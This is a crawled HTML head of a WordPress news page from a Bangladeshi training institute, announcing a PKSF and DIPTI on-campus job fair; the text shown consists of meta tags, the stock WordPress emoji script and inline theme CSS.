

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.dipti.com.bd/%E0%A6%A6%E0%A7%80%E0%A6%AA%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%A4%E0%A7%87-pksf-dipti%E0%A6%B0-%E0%A6%86%E0%A7%9F%E0%A7%8B%E0%A6%9C%E0%A6%A8%E0%A7%87-%E0%A6%85%E0%A6%A8-%E0%A6%95/
body_size: 58813
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://news.dipti.com.bd/xmlrpc.php">

<title>দীপ্তিতে PKSF &#038; DIPTI’র আয়োজনে “অন ক্যাম্পাস জব ফেয়ার” &#8211; Daffodil International Professional Training Institute (DIPTI).</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daffodil International Professional Training Institute (DIPTI). &raquo; Feed" href="https://news.dipti.com.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daffodil International Professional Training Institute (DIPTI). &raquo; Comments Feed" href="https://news.dipti.com.bd/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.dipti.com.bd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.dipti.com.bd/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff3366;--wp--preset--color--secondary: #f33c3c;--wp--preset--color--bblack: var(--wp--preset--color--black);--wp--preset--color--wwhite: #ffffff;--wp--preset--color--link: #112437;--wp--preset--color--linkhover: #ff7101;--wp--preset--color--success: #28a745;--wp--preset--color--error: #e42032;--wp--preset--color--foreground: #005048;--wp--preset--color--tertiary: #005048;--wp--preset--color--triadic: #005048;--wp--preset--color--yellow: #FFB539;--wp--preset--color--shadowopacity: #003432a6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-primary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--primary) 100%);--wp--preset--gradient--vertical-secondary-to-success: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--success) 100%);--wp--preset--gradient--vertical-primary-to-foreground: linear-gradient(to bottom,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--vertical-tertiary-to-primary: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--primary) 100%);--wp--preset--gradient--diagonal-primary-to-triadic: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 30%,var(--wp--preset--color--triadic) 100%);--wp--preset--gradient--diagonal-secondary-to-tertiary-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 30%,var(--wp--preset--color--tertiary) 70%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.471), 18px);--wp--preset--font-size--medium: clamp(18px, 1.125rem + ((1vw - 3.2px) * 0.706), 24px);--wp--preset--font-size--large: clamp(28px, 1.75rem + ((1vw - 3.2px) * 0.471), 32px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xsmall: clamp(12px, 0.75rem + ((1vw - 3.2px) * 0.471), 16px);--wp--preset--font-size--xmedium: clamp(24px, 1.5rem + ((1vw - 3.2px) * 0.471), 28px);--wp--preset--font-size--xlarge: clamp(32px, 2rem + ((1vw - 3.2px) * 0.471), 36px);--wp--preset--font-size--xxlarge: clamp(36px, 2.25rem + ((1vw - 3.2px) * 0.471), 40px);--wp--preset--font-size--xxxlarge: clamp(40px, 2.5rem + ((1vw - 3.2px) * 0.471), 44px);--wp--preset--font-size--huge: clamp(44px, 2.75rem + ((1vw - 3.2px) * 0.471), 48px);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--poppins: 'Poppins', sans-serif;--wp--preset--font-family--oswold: 'Oswald', sans-serif;--wp--preset--font-family--lato: 'Lato', sans-serif;--wp--preset--font-family--opensans: 'Open Sans', sans-serif;--wp--preset--font-family--robotocondensed: 'Roboto Condensed', sans-serif;--wp--preset--font-family--arizonia: 'Arizonia', sans-serif;--wp--preset--font-family--exo: 'Exo', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--sm: 0 1px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--md: 0 2px 25px var(--wp--preset--color--shadowopacity), 0 2px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--lg: 0 3px 30px var(--wp--preset--color--shadowopacity), 0 3px 30px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--xl: 0 4px 35px var(--wp--preset--color--shadowopacity), 0 4px 40px var(--wp--preset--color--shadowopacity);--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}:root { --wp--style--global--content-size: 980px;--wp--style--global--wide-size: 1170px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--poppins);font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--typography--font-weight--normal);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: false;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--poppins);font-weight: var(--wp--custom--typography--font-weight--semi-bold);line-height: 1.4;}h1{font-size: var(--wp--preset--font-size--xlarge);}h2{font-size: var(--wp--preset--font-size--large);}h3{font-size: var(--wp--preset--font-size--xmedium);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: 20px;line-height: 1.5;}h6{font-size: var(--wp--preset--font-size--small);line-height: 1.6;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--secondary);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-family: var(--wp--preset--font-family--lato);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-bblack-color{color: var(--wp--preset--color--bblack) !important;}.has-wwhite-color{color: var(--wp--preset--color--wwhite) !important;}.has-link-color{color: var(--wp--preset--color--link) !important;}.has-linkhover-color{color: var(--wp--preset--color--linkhover) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-error-color{color: var(--wp--preset--color--error) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-triadic-color{color: var(--wp--preset--color--triadic) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-color{color: var(--wp--preset--color--shadowopacity) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-bblack-background-color{background-color: var(--wp--preset--color--bblack) !important;}.has-wwhite-background-color{background-color: var(--wp--preset--color--wwhite) !important;}.has-link-background-color{background-color: var(--wp--preset--color--link) !important;}.has-linkhover-background-color{background-color: var(--wp--preset--color--linkhover) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-error-background-color{background-color: var(--wp--preset--color--error) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-triadic-background-color{background-color: var(--wp--preset--color--triadic) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-background-color{background-color: var(--wp--preset--color--shadowopacity) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-bblack-border-color{border-color: var(--wp--preset--color--bblack) !important;}.has-wwhite-border-color{border-color: var(--wp--preset--color--wwhite) !important;}.has-link-border-color{border-color: var(--wp--preset--color--link) !important;}.has-linkhover-border-color{border-color: var(--wp--preset--color--linkhover) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-error-border-color{border-color: var(--wp--preset--color--error) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-triadic-border-color{border-color: var(--wp--preset--color--triadic) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-border-color{border-color: var(--wp--preset--color--shadowopacity) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-primary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-primary) !important;}.has-vertical-secondary-to-success-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-success) !important;}.has-vertical-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--vertical-primary-to-foreground) !important;}.has-vertical-tertiary-to-primary-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-primary) !important;}.has-diagonal-primary-to-triadic-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-triadic) !important;}.has-diagonal-secondary-to-tertiary-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-tertiary-left) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-xmedium-font-size{font-size: var(--wp--preset--font-size--xmedium) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}.has-xxxlarge-font-size{font-size: var(--wp--preset--font-size--xxxlarge) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-oswold-font-family{font-family: var(--wp--preset--font-family--oswold) !important;}.has-lato-font-family{font-family: var(--wp--preset--font-family--lato) !important;}.has-opensans-font-family{font-family: var(--wp--preset--font-family--opensans) !important;}.has-robotocondensed-font-family{font-family: var(--wp--preset--font-family--robotocondensed) !important;}.has-arizonia-font-family{font-family: var(--wp--preset--font-family--arizonia) !important;}.has-exo-font-family{font-family: var(--wp--preset--font-family--exo) !important;}
